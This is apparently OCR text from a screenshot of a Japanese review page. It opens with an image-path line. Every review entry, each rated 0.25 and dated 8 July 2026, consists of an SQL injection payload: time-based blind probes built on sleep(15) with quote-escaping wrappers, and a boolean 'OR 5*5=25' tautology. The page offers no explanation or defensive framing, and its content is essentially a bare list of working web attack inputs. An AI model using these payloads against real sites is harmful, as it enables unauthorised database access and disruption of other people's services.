
0.25
2026年7月8日にレビュー済み
0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z
0.25
2026年7月8日にレビュー済み
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
0.25
2026年7月8日にレビュー済み
0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z
0.25
2026年7月8日にレビュー済み
*if(now()=sysdate(),sleep(15),0)
0.25
2026年7月8日にレビュー済み
-1" OR 5*5=25 or "nhasdJum"="